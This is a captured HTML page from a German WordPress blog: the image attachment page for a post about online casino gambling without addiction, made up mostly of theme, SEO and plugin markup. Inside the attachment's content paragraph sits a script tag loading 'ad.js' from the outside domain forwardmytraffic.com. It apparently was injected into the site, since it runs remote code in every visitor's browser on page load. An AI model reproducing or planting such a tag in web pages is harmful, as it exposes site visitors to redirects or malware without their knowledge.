

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/
body_size: 10801
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.blog-kade.de/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>blog-kade.de - Blog-Kade</title>
	<link rel="canonical" href="https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="blog-kade.de - Blog-Kade" />
	<meta property="og:url" content="https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/" />
	<meta property="og:site_name" content="Blog-Kade" />
	<meta property="article:modified_time" content="2018-05-14T19:43:35+00:00" />
	<meta property="og:image" content="https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/","url":"https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/","name":"blog-kade.de - Blog-Kade","isPartOf":{"@id":"https://www.blog-kade.de/#website"},"primaryImageOfPage":{"@id":"https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/#primaryimage"},"image":{"@id":"https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/#primaryimage"},"thumbnailUrl":"https://www.blog-kade.de/wp-content/uploads/2018/05/igromania-1894847_1920.jpg","datePublished":"2018-05-14T19:43:18+00:00","dateModified":"2018-05-14T19:43:35+00:00","breadcrumb":{"@id":"https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/#primaryimage","url":"https://www.blog-kade.de/wp-content/uploads/2018/05/igromania-1894847_1920.jpg","contentUrl":"https://www.blog-kade.de/wp-content/uploads/2018/05/igromania-1894847_1920.jpg","width":1920,"height":1280,"caption":"Wie online in einem Casino weiterspielen, ohne süchtig zu werden? auf blog-kade.de"},{"@type":"BreadcrumbList","@id":"https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.blog-kade.de/"},{"@type":"ListItem","position":2,"name":"Wie online in einem Casino weiterspielen, ohne süchtig zu werden?","item":"https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/"},{"@type":"ListItem","position":3,"name":"blog-kade.de"}]},{"@type":"WebSite","@id":"https://www.blog-kade.de/#website","url":"https://www.blog-kade.de/","name":"Blog-Kade","description":"Schafft immer gute Laune","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blog-kade.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog-Kade &raquo; Feed" href="https://www.blog-kade.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog-Kade &raquo; Kommentar-Feed" href="https://www.blog-kade.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog-Kade &raquo; Kommentar-Feed zu blog-kade.de" href="https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blog-kade.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blog-kade.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.blog-kade.de/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.blog-kade.de/wp-includes/css/admin-bar.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='cambium-bootstrap-custom-css' href='https://www.blog-kade.de/wp-content/themes/cambium/css/bootstrap-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.blog-kade.de/wp-content/themes/cambium/css/fontawesome-all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cambium-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cambium-style-css' href='https://www.blog-kade.de/wp-content/themes/cambium/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blog-kade.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.blog-kade.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blog-kade.de/wp-json/wp/v2/media/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blog-kade.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.blog-kade.de/?p=95' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blog-kade.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog-kade.de%2Fwie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden%2Figromania-1894847_1920%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blog-kade.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog-kade.de%2Fwie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden%2Figromania-1894847_1920%2F%23main&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.blog-kade.de/?wordfence_lh=1&hid=E021BE2C45974E780F23E4B73C7CAF82');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	
	<link rel="icon" href="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-270x270.jpg" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-95 attachmentid-95 attachment-jpeg has-site-branding has-wide-layout has-right-sidebar">
<div id="page" class="site-wrapper site">

	
<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					<div class="site-branding-wrapper">
						<div class="site-logo-wrapper"></div>
						<div class="site-branding">
															<p class="site-title"><a href="https://www.blog-kade.de/" title="Blog-Kade" rel="home">Blog-Kade</a></p>
							
														<p class="site-description">Schafft immer gute Laune</p>
													</div>
					</div><!-- .site-branding-wrapper -->

					
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div id="menu-1" class="site-header-menu"><ul class="header-menu sf-menu">
<li ><a href="https://www.blog-kade.de/">Start</a></li><li class="page_item page-item-83"><a href="https://www.blog-kade.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="page_item page-item-85"><a href="https://www.blog-kade.de/impressum/">Impressum</a></li>
</ul></div>

	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<section id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-image-attachment">
						
							
<div class="post-wrapper-hentry">
	<article id="post-95" class="post-95 attachment type-attachment status-inherit hentry">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-image-attachment">

			
			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">blog-kade.de</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/#main" rel="bookmark"><time class="entry-date published" datetime="2018-05-14T19:43:18+00:00">Mai 14, 2018</time><time class="updated" datetime="2018-05-14T19:43:35+00:00">Mai 14, 2018</time></a></span>										<span class="parent-post-link entry-meta-icon">
						<a href="https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/" rel="gallery">Wie online in einem Casino weiterspielen, ohne süchtig zu werden?</a>
					</span>
										<span class="full-size-link entry-meta-icon">
						<a href="https://www.blog-kade.de/wp-content/uploads/2018/05/igromania-1894847_1920.jpg" target="_blank">1920 &times; 1280</a>
					</span>
										</ul>
				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-attachment">
				<div class="attachment">
					<a href="https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/addiction-2974642_19201/#main" title="blog-kade.de" rel="attachment"><img width="1920" height="1280" src="https://www.blog-kade.de/wp-content/uploads/2018/05/igromania-1894847_1920.jpg" class="attachment-full size-full" alt="Wie online in einem Casino weiterspielen, ohne süchtig zu werden? auf blog-kade.de" decoding="async" fetchpriority="high" srcset="https://www.blog-kade.de/wp-content/uploads/2018/05/igromania-1894847_1920.jpg 1920w, https://www.blog-kade.de/wp-content/uploads/2018/05/igromania-1894847_1920-300x200.jpg 300w, https://www.blog-kade.de/wp-content/uploads/2018/05/igromania-1894847_1920-768x512.jpg 768w, https://www.blog-kade.de/wp-content/uploads/2018/05/igromania-1894847_1920-1024x683.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>				</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

			<div class="entry-content entry-content-attachment">
				<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
							</div><!-- .entry-content -->

			
		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							<nav id="image-navigation" class="navigation image-navigation">
								<div class="nav-links">
									<div class="previous-image nav-previous"><a href='https://www.blog-kade.de/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/addiction-2974642_19201/#main'>Previous Image</a></div>
									<div class="next-image nav-next"></div>
								</div><!-- .nav-links -->
							</nav><!-- #image-navigation -->

							
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
